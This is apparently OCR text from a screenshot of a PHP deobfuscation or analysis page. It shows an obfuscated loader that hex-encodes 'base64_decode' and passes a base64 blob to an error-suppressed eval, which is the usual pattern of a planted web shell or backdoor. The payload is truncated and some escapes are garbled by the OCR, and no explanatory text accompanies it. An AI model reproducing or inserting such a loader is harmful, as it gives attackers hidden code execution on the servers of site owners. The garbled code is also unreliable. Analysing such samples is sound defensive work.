
Original Code
$kb3360fe
=
"\x62\x61\163\x65\x36\64\137\144\145\x63
74\145"
;@
eval
(
$y3e3076e
(
$kb3360fe
(
"PVLXjqNIFP2X1jz
9XBEMPINeVBNeVwK8rIK4EdkUAeYzYD0WAK4KTh+zgMfzj69cG
JP+LDQ4CPr3+LJek//7Z8/vp/38+/QZ8frIZ7byL2bV+FBKJkw
mFjbXDL4PI3J9YnyoVkn5s5ayKcNxe1Mk+QFgmpWxTFv7X3VgF
Vw83E3WKsLJx0wvEf6m9pHSaTcETqoyW3v8fO9Xf2JHkwJRhpZ
Vg1C75sOfd58FTtFF9RTU0Wz7iBA7VnJAYI1siyKtsfUh0EJdv
x/sJlWdJFJVvNTNfzIetYkIXq3GDRlLltbwNPVR0eGd1BpLB6G
Hqkza+weesOdbt7vJznq8Ja55euYr6SWStjsFhe7Qju7hWhdk5
Y2CTE5MtFRBeKtWBtGfWRHpEHlLdBk11lciUqP44tyJhV763U3
YsSpN2Uqi2YDmnjXdfl3WZFb6FytS+VLVzElNV0+/UimVbNDIv
prSR0z8IaBRHT29xyP1NM5tq05ORSbU873e4ZbBgp1oU0Tyjb0
Function Calls